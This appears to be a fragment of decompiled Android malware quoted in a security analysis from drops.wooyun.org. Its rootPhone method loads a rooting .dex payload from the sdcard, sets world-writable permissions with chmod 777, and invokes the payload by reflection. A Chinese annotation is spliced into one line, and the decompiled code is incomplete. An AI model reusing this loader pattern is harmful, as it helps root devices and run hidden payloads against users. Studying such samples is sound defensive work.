 public final void rootPhone(String dexName) {
__monitor_enter(this);  // 14425728404326709
try {
if(!W.c.compareAndSet(false, true)) {
goto label_92;
}
X.a(this.m_context);
String RootDex = String.valueOf(X.getSdcardXXX()) + dexName + ".dex";
X.a(this.m_context);
String apk = String.valueOf(X.getSdcardXXX()) + dexName + ".apk";
File dexFile = new File(RootDex);
File apkFile = new File(apk);
if((dexFile.exists()) && (apkFile.exists()) && !b.checkApkInstall(this.m_context, apk)) {
File v1_1 = this.m_context.getDir("outdex", 0);
b.i("chmod 777 " + RootDex);
b.i("chmod 777 " + v1_1.getAbsolutePath());
DexClassLoader rootDexClassLoader = new DexClassLoader(RootDex, v1_1.getAbsolutePath(),
null, this.m_context.getClassLoader());
try {
Class mainClass = rootDexClassLoader.loadClass(Q.MainActivity);  // com.rootdex.MainActivity
Object obj = mainClass.getConstructor().newInstance();
if(obj != null) {
Method getDexMethod = mainClass.getMethod(Q.getDex, Context.class, String.class, Str
反射调用getDex开始root工作
.class);
getDexMethod.setAccessible(true);
getDexMethod.invoke(obj, this.m_context, "", "");
W.c.set(false);
goto label_92;
}
else {
goto label_94;
}
}
drops.wooyun.org